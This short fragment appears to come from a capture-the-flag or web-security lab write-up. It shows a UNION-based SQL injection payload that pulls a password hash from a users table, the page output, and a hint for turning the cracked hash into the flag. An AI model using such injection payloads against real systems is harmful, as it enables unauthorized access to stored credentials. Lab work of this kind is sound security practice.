 ID: 1 UNION SELECT countersign, commentaire FROM users WHERE user_id=5
First name: Barack Hussein
Surname : Obama
ID: 1 UNION SELECT countersign, commentaire FROM users WHERE user_id=5
First name: 5ff9d0165b4f92b14994e5c685cdce28
Surname : Decrypt this password -> then lower all the char. Sh256 on it and it's good !